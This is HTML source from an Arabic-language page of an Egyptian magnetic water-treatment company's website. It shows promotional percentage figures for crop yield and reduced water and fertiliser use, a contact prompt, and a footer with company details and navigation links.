href="#"><span class="jet-subscribe-form__submit-text">الاشتراك</span></a></div><div class="jet-subscribe-form__message"><div class="jet-subscribe-form__message-inner"><span></span></div></div></form></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-29865cd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29865cd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;434e786&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dbabd89" data-id="7dbabd89" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-18c1bfc3 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="18c1bfc3" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-18c1bfc3" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-18c1bfc3" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#558dd9"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-18c1bfc3)"
 stroke-width="5"
 data-value="30"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="30" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">زيادة العائد</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d12b776" data-id="7d12b776" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4ca2ea12 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="4ca2ea12" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-4ca2ea12" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-4ca2ea12" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-4ca2ea12)"
 stroke-width="5"
 data-value="60"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="60" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">يقلل من العدوى</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d978b08" data-id="d978b08" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-46682a7e elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="46682a7e" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-46682a7e" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-46682a7e" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-46682a7e)"
 stroke-width="5"
 data-value="50"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="50" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">يقلل من الاسمده</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6cc6f103" data-id="6cc6f103" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-54356b68 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="54356b68" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-54356b68" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-54356b68" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-54356b68)"
 stroke-width="5"
 data-value="20"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="20" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">تقليل مياه الري</div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-42e5b654 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42e5b654" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b32b88e&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4d62bf5" data-id="4d62bf5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-639f7062 elementor-widget elementor-widget-jet-headline" data-id="639f7062" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">كيف يمكننا</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">أساعدك ؟</span></span></h2></div></div><div class="elementor-element elementor-element-b2d60eb elementor-widget elementor-widget-heading" data-id="b2d60eb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">لمناقشه كيف يمكن لفريقنا ان يساعد شركتك علي تحقيق نتائج حقيقية.</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-798558e9" data-id="798558e9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27dfe1da elementor-mobile-align-left elementor-widget__width-auto elementor-tablet-align-right elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="27dfe1da" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/?lang=ar" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">الحصول علي اتصال</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div><footer id="colophon" class="site-footer "><div data-elementor-type="jet_footer" data-elementor-id="19142" class="elementor elementor-19142 elementor-2495"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fb1bc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb1bc0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b12c94" data-id="0b12c94" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-35b6468 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35b6468" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-506dd44" data-id="506dd44" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8fd4a42 elementor-widget elementor-widget-jet-logo" data-id="8fd4a42" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=ar" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div><div class="elementor-element elementor-element-80d5441 elementor-widget elementor-widget-text-editor" data-id="80d5441" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p style="text-align: right;">صنعت أجهزة دلتا ووتر بتقنية مغناطيسية متقدمة وقياسات عالية الدقة لمعالجة المياه مغناطيسيًا بمساعدة خبراء في التكنولوجيا المغناطيسية والزراعة وعلوم المياه والأراضي وأمراض النبات والكيمياء والفيزياء لحل المشكلات التي تواجهها.</p></div></div></div><div class="elementor-element elementor-element-6c3de36 elementor-shape-circle e-grid-align-left elementor-widget__width-inherit e-grid-align-mobile-left elementor-widget-mobile__width-inherit e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c3de36" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-83c544a" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9f18e12" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="#" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8de14b6" data-id="8de14b6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-444ed1f elementor-widget elementor-widget-heading" data-id="444ed1f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">آخر المشاركات</h6></div></div><div class="elementor-element elementor-element-079a699 elementor-widget elementor-widget-jet-posts" data-id="079a699" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-posts.default"><div class="elementor-widget-container"><div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row "></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b9be09" data-id="0b9be09" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-355f9e7 elementor-widget elementor-widget-heading" data-id="355f9e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">المكتب الرئيسي</h6></div></div><div class="elementor-element elementor-element-8671597 elementor-widget elementor-widget-text-editor" data-id="8671597" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>طريق الكباري السريع ، الإسكندرية ، مصر</p></div></div></div><div class="elementor-element elementor-element-1e32f15 elementor-widget elementor-widget-text-editor" data-id="1e32f15" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p style="text-align: right;"><a href="/cdn-cgi/l/email-protection#e695878a8395a682838a92879187928394c8888392"><span class="__cf_email__" data-cfemail="3241535e57417256575e465345534657401c5c5746">[email&#160;protected]</span></a><br /><a href="tel:+201025795544">00201025795544</a></p></div></div></div><div class="elementor-element elementor-element-a77dee7 elementor-widget elementor-widget-text-editor" data-id="a77dee7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>السبت &#8211; الخميس: 9:00 &#8211; 17:00</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02cff17" data-id="02cff17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-108f7f6 elementor-widget elementor-widget-heading" data-id="108f7f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">روابط سريعة</h6></div></div><div class="elementor-element elementor-element-68d666f jet-nav-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="68d666f" data-element_type="widget" data-widget_type="jet-nav-menu.default"><div class="elementor-widget-container"><nav class="jet-nav-wrap"><div class="menu-footer-arabic-container"><div class="jet-nav jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-15157 jet-nav__item"><a href="https://deltawater.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/?lang=ar" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">من نحن</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15158 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">من نحن</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-14055 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a/?lang=ar" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">تاريخ المغناطيس</span></a></div><div class="menu-item menu-item-type-post_type 